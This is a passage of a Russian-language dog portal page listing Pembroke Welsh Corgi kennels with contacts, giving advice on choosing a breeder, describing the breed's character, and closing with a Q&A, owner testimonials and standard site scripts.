<li>«Дубенский замок» / www.welshcorgi.com.ua / +38-067-332-97-72</li>
</ol>
</li>
<li>
Запорожье </p>
<ol>
<li>«Holstep’s» / www.labrador.com.ua / +38-050-320-36-73</li>
</ol>
</li>
<li>
Херсон </p>
<ol>
<li>«StormGuard» / www.stormguard.com.ua / +38-098-212-19-16</li>
</ol>
</li>
</ul>
<h2><span id="i-10">Выбор питомника</span></h2>
<p>Кинологические выставки – это лучшее место, где стоит начать поиски заводчика. На мероприятиях встречаются только серьезные собаководы, с многолетним опытом. Такие люди просто живут своими питомцами. Хорошо осмотритесь, внимательнее понаблюдайте за любимой породой</p>
<p>
Обратите внимание на ухоженность того или иного питомца: блеск глаз, как двигается, цвет шерсти, как слушается хозяина. Кто из собак больше понравился, к тому хозяину и подходите
</p>
<p>Возможно, он и станет вашим заводчиком, которого вы так долго искали. Спросите когда будут щенята вельш корги, договоритесь об экскурсии на питомник, чтобы потом присмотреть и купить себе маленького друга. Не спешите, лучше немного подождать, но взять красивого и здорового песика. </p>
<p>При общении с заводчиком, нужно задавать правильные вопросы: как долго функционирует питомник, опыт в разведении породы, сколько рождено собак, сколько они живут и какова их судьба. Если в питомнике были титулованные животные, владелец обязательно расскажет об этом, а также покажет награды, дипломы и самих чемпионов. Если он мастер своего дела, просто не сможет молчать об этом. Нужно разузнать об условиях содержания, рационе, как занимаются с животными, как <a href='/kak-uhazivat-za-korgi/'>ухаживают за щенками вельш корги</a>. Эта информация позволит больше разузнать о питомнике, его хозяине, и решить для себя – стоит ли в этом месте покупать щенка. Хороший заводчик сам все расскажет и покажет, ему понравится такое любопытство будущего собаковода. Если владелец напротив, будет неразговорчив, а ваши вопросы его будут раздражать, тогда стоит задуматься и насторожиться.</p>
<p>Идеальный расклад – это забрать щенка вельш корги прямо из питомника, если, конечно же, позволяет расстояние. Когда заводчик уклоняется от вопросов, не хочет показывать щенков или других животных, тогда нужно задуматься, возможно, стоит поискать другой питомник</p>
<p>
Если владелец согласится на экскурсию, обратите внимание на качество условий содержания собак, как они животные ведут себя друг с другом. Они должны быть дружной «стаей», жизнерадостными, не агрессивными, игривыми
</p>
<p>Это залог того, что купленный щенок будет уравновешенным, а также удачно пройдет этап социализации. В питомнике обязательно должны быть собаки разных возрастов, если животных постарше нет, это как минимум странно. Данное обстоятельство может говорить о том, что хозяин особо не любит своих питомцев, поэтому распродает всех и вся. Хороший заводчик – это добрый человек, который до последнего будет ухаживать за своими собаками. Даже за пожилыми питомцами, которые уже давно не участвуют в соревнованиях или разведении породы. Настоящие собаководы никогда не отдадут любимца, по причине ненадобности. </p>
<p>Хороший заводчик сначала убедится, что отдает щенка вельш корги в надежные руки. Он хорошо побеседует с покупателем, и точно не будет спешить с продажей. Это правильно, ведь речь идет о живом существе, в которое владелец вложил силы, знания и частичку своей души. Нужно быть готовым, что вам могут устроить настоящий допрос, а также последует целая череда наставлений и советов. Может показаться, что вы присутствуете на экзамене по ветеринарии. Значит питомник выбран правильно, можно брать щенка и не переживать, что с ним будет что-то не так. Заводчик обязательно поделится номером телефона, ведь первые несколько месяцев, каждый день могут возникать вопросы по уходу за песиком.</p>
<h2><span id="i-11">Питомники вельш корги пемброк в Беларуси</span></h2>
<ul>
<li>
Минск и область </p>
<ol>
<li>«Фанкифокс» / www.unkyfox.by / +375-33-364-77-41</li>
<li>«Пяшчотная Зорка» / www.collieicorgie.com / + 375-17-203-43-83</li>
</ol>
</li>
<li>
Витебск </p>
<ol>
<li>«Akswell» / www.korgi-dog.jimdo.com / +375-29-710-20-85</li>
<li>«Diastar» / www.dia-star.com / +375259091873(вайбер), +375292017766</li>
</ol>
</li>
</ul>
<p>Будущему собаковладельцу</p>
<p>В среднем цена щенка породы вельш корги пемброк в Москве составляет около 60 000 рублей. Хорошо если два вас такая сумма не проблема, однако прежде чем купить его рекомендуем ознакомиться со следующими статьями:</p>
<ul>
<li>
Чем и как правильно кормить щенка (+ график кормления по возрасту);</li>
<li>
Классы кормов для собак (обязательно знать какие есть и чем отличаются если собираетесь кормить щенка сухим кормом);</li>
<li>
Красивые клички для собак мальчиков (большая подборка);</li>
</ul>
<p>Информация для питомников</p>
<p>Чтобы попасть в данный список напишите комментарий ниже указав следующие данные: название питомника, страна и город расположения, контактные данные. Мы абсолютно бесплатно внесем ваш питомник в нашу базу.</p>
</p>
<p><img src="/wp-content/uploads/8/7/7/8771dd24988e49a90bff1da32957ee68.jpg" alt="" /></p>
<p>Добавления питомника в каталог, премиум и обычное.</p>
</p>
<p>Вы можете выделить свой питомник на фоне других как это показано на фотографии выше. Что для этого надо сделать читайте здесь  .
</p>
<p>Отметим, что при премиум размещения ссылка на сайт вашего питомника ссылка будет активной, а также присутствует изображение</p>
<p>
Это гарантирует что в первую очередь пользователь обратит внимание именно на ваш питомник
</p>
<h2><span id="i-12">Характер</span></h2>
<p>Вельш-корги-пемброк считается умной и последовательной собакой</p>
<p>
Он не будет дурашливо лезть под ноги своим хозяевам, не станет выпрашивать внимание или ласку. Эта собака знает себе цену и ведет себя согласно своему статусу
</p>
<p>Она относится к мыслящим животным, которым для нормального существования необходима тренировка мозга. Кроме того, пемброк должен быть всегда при деле. </p>
<p>Кто-то считает, что пемброки прирожденные клоуны, ведь они способны зарядить позитивной энергетикой любого человека. Они не сидят без дела, стараются не тратить бесцельно свое время, считаются полноправными членами семьи, в которой проживают. Им свойственны такие черты характера, как бесстрашие, коммуникабельность, общительность и неутомимость. Кроме того, эти собаки вовсе не агрессивны и при каждой возможности любят показывать свое дружелюбное отношение ко всем домочадцам.</p>
<p>Отдельные представители породы стараются проявлять заботу о своих владельцах и всех, кто проживает с ними в одном жилище. Они чувствительны и искренни, неплохо ладят со всеми. Эти животные стараются не допускать появления конфликтных ситуаций, даже между собой кобели редко дерутся всерьез. Их любви хватит на всех домочадцев, однако большую верность и привязанность они нередко демонстрируют тому владельцу, который уделяет им больше внимания.</p>
<p>На ласку они отвечают лаской, но при необходимости добиться желаемого могут пустить в ход свои артистические способности. При этом они постараются преподнести все так, словно это сам хозяин хочет порадовать их (например, вкусняшкой, игрой, очередной прогулкой). Они весьма обаятельны и знают об этом, устоять перед их хитростью получается далеко не у каждого.</p>
<p>                                <img src="/wp-content/uploads/4/3/4/4347bd01fc17bea04e9e280e38d61e0d.jpeg" alt="" /><img src="/wp-content/uploads/e/c/3/ec311be0e1a96b4d9869625e29fa0c91.jpeg" alt="" /></p>
<p>В то же время пемброкам присуща бдительность – обладая отменным слухом, они при необходимости могут проявлять сторожевые качества. Смелости и решимости им не занимать: этот <a href='/vels-korgi/'>вид корги</a> в душе ощущает себя огромной собакой в маленьком теле. Потенциал по мере надобности они могут проявлять по-разному, причем и тип речи, как отмечают заводчики, в разных случаях у собак разнится</p>
<p>
Тех, кто входит в дом, они стараются встречать радушно, не забывая обратить внимание на то, как к людям относятся хозяева
</p>
<p>В отношении агрессивно настроенных чужаков отдельные особи могут отвечать агрессией. То же самое касается и редких животных, нарывающихся на конфликт. В таких случаях собачья агрессия является своего рода ответом на агрессию. Что касается взаимоотношений с хозяевами, то корги порой бывают зависимыми от людей. Если собака обласкана, при недостатке внимания она может впадать в тоску.</p>
<p>Детей эти питомцы обожают и готовы подолгу играть, они трепетны по отношению к ним и готовы оберегать их от всего опасного. Их энергии хватает и для игр с детьми постарше, которые понимают, как необходимо обращаться с собакой.</p>
<p>                                <img src="/wp-content/uploads/6/5/8/658d28233455047bf9064515de5048ca.jpeg" alt="" /><img src="/wp-content/uploads/8/a/7/8a76f6635171fb8a2fec11b77596ae55.jpeg" alt="" /></p>
<p>
Однако младенцев оставлять с корги нежелательно, поскольку собака может неосторожно задеть кроху и тем самым напугать ее. Эти собаки тонко чувствуют настроение своих хозяев
</p>
<p>Они не лезут к людям, когда те раздражены и могут поддержать человека, если он грустит. Ввиду данной особенности эти животные нравятся многим заводчикам и нередко становятся компаньонами людей разных возрастных категорий. Содержать их можно в частных домах и квартирах</p>
<p>Эти собаки тонко чувствуют настроение своих хозяев. Они не лезут к людям, когда те раздражены и могут поддержать человека, если он грустит. Ввиду данной особенности эти животные нравятся многим заводчикам и нередко становятся компаньонами людей разных возрастных категорий. Содержать их можно в частных домах и квартирах.</p>
<p>Однако, как показывает практика, лучше они себя чувствуют в частных жилищах, поскольку именно здесь собакам обеспечен больший доступ к свежему воздуху и прогулкам. Что касается климатических условий, то корги хуже переносят жару, нежели холод или даже мороз. Большинство из них умеет приспосабливаться к разному климатическому фону региона.</p>
<p>Интересным нюансом этих питомцев является тот факт, что им присуще чувство юмора, которое даже занесено в их стандарт. Отдельные индивидуумы способны хохмить, развлекая окружающих. Однако это вовсе не означает, что над собакой можно смеяться. В ее жилах течет кровь древних овчарок, без обучения животное может иметь отнюдь не пушистый и не покладистый характер.</p>
<p>                                <img src="/wp-content/uploads/5/c/6/5c6066ee86e4fe0a48ec93fc91b98a00.jpeg" alt="" /><img src="/wp-content/uploads/8/9/7/897d3f5daf083c170c304cabbd309cad.jpeg" alt="" /></p>
<h2><span id="i-13">Вопрос — ответ</span></h2>
</p>
<p>
 Где вы находитесь?</p>
<p>Москва, метро Кузьминки</p>
<p>
 Что нужно купить для маленького щенка? </p>
<p>МискиМногоразовая пеленка 2штМягкая клетка 70см на 50Вольер высота 60-80смСредство от клещейПолуудавкаПоводок 1,5-2м нетяжелыйРулетка 5м не на шнуркеИгрушки</p>
<p>
Когда обрабатывать щенка от клещей?</p>
<p>Обработка от клещей ежемесячно с периода наступлдения плюсовой температуры весной до наступления морозов. После прогулки (особенно в полях и лесах) проверять нет ли клещей. До обработки и после три дня не купаться.</p>
<p>
Когда делаеться прививка от бешенства</p>
<p>Прививка от бешенства в три месяца. Комплексная прививка через год</p>
<p>
Какими препаратами вы делаете прививку?</p>
<p>Нобивак, Вангарт, Эурикан</p>
<p>
Оформляете ли вы договор купли-продажи?</p>
<p>Да</p>
<p>
Нужно ли дрессировать щенка?</p>
<p>Дрессировать (воспитывать) щенка надо с первых дней как щенок у вас появился.</p>
<p>
Когда делать вакцинацию</p>
<p>Через год предварительно за 10-14 дней проведя дегельминтизацию.</p>
<p>
Как вы охаракеризуете породу вельш корги пемброк?</p>
<p>Маленькая овчарка с большим и бестрашным сердцем. Жизнерадостная, общительная и дружелюбная</p>
<p>
Сколько весит и какой рост у взрослого пемброка?</p>
<p>Рост в холке 25-30 см<br />
Для кобелей не более 13,6<br />
Для сук не более 12,7</p>
<p>
Есть ли какие-то проблемы с пемброками?</p>
<p>Склонность к ожирению, они любят поесть</p>
<p>
Сколько живут корги?</p>
<p>При хорошем уходе 12-15 лет</p>
<h2><span id="i-14"> Вся наша семья просто без ума от игрунчика и умняшки Брендика!</span></h2>
<p>
Добрый день! Хочется поделиться огромной радостью!!! Вот уже две недели в нашем доме живет замечательный малыш Вельш Корги Пемброк — Брендик (Брендон Май Хим). Младший сын давно мечтал о собаке. Мы долго думали и сомневались, <a href='/kak-vybrat-sobaku/'>какую породу выбрать</a>. Но все сомнения рассеялись, когда мы увидели щенков корги. По совету подруги я обратилась к замечательной заводчице данной породы Инне. И мы поехали выбирать нового члена семьи. Выбрать было нелегко. Какие они все замечательные, резвые, каждый со своим характером, каждый по своему хорош! Скорее не мы выбрали щенка, а он нас. И было решено — вот он наш малыш! Инна, огромное Вам спасибо! Благодаря Вам в нашем доме живет такое чудо! Вся наша семья просто без ума от игрунчика и умняшки Брендика! Спасибо, что Вы не забываете своих воспитанников и беспокойтесь о них, что  готовы в любую минуту ответить на интересующие вопросы по кормлению, воспитанию и др. щенка. Спасибо!</p>
<p>
Мария<br />
Москва</p>
<h2><span id="i-15">Хочу поблагодарить Вас за наш лохматый комок счастья! </span></h2>
<p>
Инна, добрый день! Хочу поблагодарить Вас за наш лохматый комок счастья! Уже два с половиной года это чудо дарит нам ежедневную радость! Перед покупкой мы долго маялись с выбором породы, но не прогадали. Это действительно очень смышленая и умная собака. До этого у нас были четвероногие друзья, и исходя из прошлого опыта, мы были готовы к погрызенным углам, мебели, обуви. Но наш Коржик не сгрыз ничего, кроме маленькой перекладинки на старой банкетке, и то это было совсем в щенячьем возрасте. Мы не использовали ни вольер, ни ограждения. У него в полном доступе весь дом и он ничего не повредил. Так же и с выгулом. Пока я ломала голову, как буду отучать его от пеленки, он сам начал ходить по важным делам исключительно на улицу. На тот момент ему исполнилось всего 6 месяцев! Возможно этому способствовала дача, но факт остается фактом. Конечно у нашего идеального пса есть и недостатки. Он очень привередлив в еде и <a href='/adaptacia-kotenka-v-novom-dome/'>не любит вычесывать шерсть</a>. Недотрога. Больше пожаловаться не на что. Так что огромное спасибо за нашего младшего члена семьи! И Вам отдельное спасибо за то, что в любое время дня и ночи на связи, за компетентные советы и консультации. Вы нам очень помогаете)</p>
<p>
Мария<br />
 Москва</p>
<h2><span id="i-16">Спасибо вам большое за счастье и радость в доме!</span></h2>
<p>
Инна, добрый вечер! Сегодня ровно месяц, как мы взяли Кортни, она же Баттерфлай Лав)). Спасибо вам большое за счастье и радость в доме. Всех нас переполняет восторг и любовь. Это потрясающий ребёнок, несмотря на  Характер))) тем приятней видеть взаимность в глазах собаки, никогда не думала, что возможны такие чувства к питомцу. Вместе с ней пришло ощущение жизни и счастья, удовольствие от ежедневных!! прогулок в парке. Ещё раз спасибо!!</p>
<p>
Евгения<br />
 Москва </p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="26542">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/senki-vels-korgi/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/1/3/f/13f4a2227a79cf3216bc5215c3d3b839.jpeg" alt="" /></a>
							
		<a href='/senki-vels-korgi/' class='title'>Вельш-корги пемброк</a>

		<div class="text">
			Содержание и уход

Вельш корги обладают густым подшерстком и неплохо переносят зиму, но лишь теоретически...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vels-korgi/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/6/4/e/64eec901bafe3e50012ed71b81ded8bc.jpg" alt="" /></a>
							
		<a href='/vels-korgi/' class='title'>Вельш корги: аристократы или работяги?</a>

		<div class="text">
			Содержание и уход


В начале 90-х годов прошлого столетия порода вельш-корги пемброк стала известной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vels-korgi-kardigan-cena/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/8/8/0/880610972d84622444f09a0857c1fddb.jpg" alt="" /></a>
							
		<a href='/vels-korgi-kardigan-cena/' class='title'>Вельш-корги-кардиган</a>

		<div class="text">
			Кто более привередлив в кормлении?

В питании у корги нет особых предпочтений, напротив, собаки отличаются...		</div>

	</div>


			
				
	<div class="item">

		<a href='/korgi-kardigan/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/a/f/e/afe6cff06fabc28538e143e39a2f9b7f.jpg" alt="" /></a>
							
		<a href='/korgi-kardigan/' class='title'>Вельш корги кардиган: фото, все о породе</a>

		<div class="text">
			Содержание и уход


В начале 90-х годов прошлого столетия порода вельш-корги пемброк стала известной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/korgi/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/e/5/8/e58a1d1c91bd0d50c02ddd6ad3cd4754.jpg" alt="" /></a>
							
		<a href='/korgi/' class='title'>Любимая овчарка английской королевы: характер и особенности породы вельш-корги</a>

		<div class="text">
			Здоровье и болезни вельш-корги-пемброка

Возможные заболевания

	 Благодаря все той же пастушьей деятельности,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vels-korgi-otzyvy/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/5/8/9/5899a26e75ce1be92d017e5913874b38.jpg" alt="" /></a>
							
		<a href='/vels-korgi-otzyvy/' class='title'>Собака-очарование: вельш корги кардиган</a>

		<div class="text">
			Содержание и уход


В начале 90-х годов прошлого столетия порода вельш-корги пемброк стала известной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/korgi-kardigan-i-pembrok/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/1/1/2/1127116f2a6c6c4c501be16829146df0.jpg" alt="" /></a>
							
		<a href='/korgi-kardigan-i-pembrok/' class='title'>Характер вельш-корги: кого лучше взять суку или кобеля</a>

		<div class="text">
			Уход и содержание корги

  фото: depositphotos.com
Их небольшой размер и короткая шерсть не доставляет...		</div>

	</div>


			
				
	<div class="item">

		<a href='/korgi-s-hvostom/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/0/6/0/0605679420b93973dce2fa53e1d30f52.jpg" alt="" /></a>
							
		<a href='/korgi-s-hvostom/' class='title'>Виды вельш-корги и как выглядит на фото: описание стандарта породы и основные окрасы питомцев</a>

		<div class="text">
			Уход и содержание корги

  фото: depositphotos.com
Их небольшой размер и короткая шерсть не доставляет...		</div>

	</div>


			
				
	<div class="item">

		<a href='/pitomnik-kolli/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/5/d/9/5d917044a53b539ff15ff799c7461958.jpeg" alt="" /></a>
							
		<a href='/pitomnik-kolli/' class='title'>Питомник собак консуэло-аркадиум. колли, шотландская овчарка, вельш корги пемброк, немецкая овчарка. россия, москва</a>

		<div class="text">
			Новые объявления. Питомник собак «Из Княгинино»


В этой категории нет объявлений.
Узнайте больше о породе...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/pitomnik-korgi/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://mainecoon-portal.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='26542' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/kak-otucit-cihuahua-metit-doma/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/6823df980882a8641f724483fdac3049-180x180-f520f042.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otucit-cihuahua-metit-doma/' class='title'>Основы воспитания чихуахуа. как приучить щенка к пеленке, туалету и вырастить послушную собаку?</a>
						<a href='/koshki/' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/forum-bso/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/9f42fffd0122baee58866365e5296601-180x180-bce7e3a6.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/forum-bso/' class='title'>Белая швейцарская овчарка</a>
						<a href='/koshki/' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/cihuahua/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/15092f68c6ed998c5a0deae50b05ee46-180x180-afa36ce9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cihuahua/' class='title'>Какие бывают виды чихуахуа: фото, описание, общие черты и отличия + наиболее популярные окрасы собак этой породы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nemeckij-dog/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/131c3d5b470b7f58262cea5c1b755793-180x180-d4872f5c.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nemeckij-dog/' class='title'>Немецкий дог собака. описание, особенности, виды, характер и фото немецкого дога</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/lisaj-u-sobaki/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/d093e7a946f14d9f2a0af209fee48673-180x180-7489f3f7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lisaj-u-sobaki/' class='title'>Лишай у собак: причины, признаки, фото, лечение, профилактика</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/krapivnik/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/518e93bd9479527774d28435d56db825-180x180-daa180d5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/krapivnik/' class='title'>Описание крапивника из красной книги</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/e1-obsenie-lubitelej-zivotnyh/' class='title'>Е1 общение любителей животных собаки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/bocia/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/06c466f1b80aff645a70432d5d5cad97-180x180-4d37ae68.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/bocia/' class='title'>Аквариумные рыбки боции</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mastif/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/398469c9175193ada1fad21c4c520fb2-180x180-717d75e2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mastif/' class='title'>Мастиф: разновидности пород с фото</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/spic-su/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/70d96786eb3e7de43f7cee5ca6ef4303-180x180-9d1ffe70.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/spic-su/' class='title'>Каталог → померанский шпиц</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #dcea9d;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>mainecoon-portal<span>ru</span></a>
													<div class="slogan">Журнал о собаках</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://mainecoon-portal.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82955953, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82955953" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mainecoon-portal.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mainecoon-portal.ru\/wp-admin\/admin-ajax.php","post_id":"26542"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/mainecoon-portal.ru\/wp-admin\/admin-ajax.php","nonce":"7ddfa181bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"mainecoon-portal.ru","siteurl":"https:\/\/mainecoon-portal.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
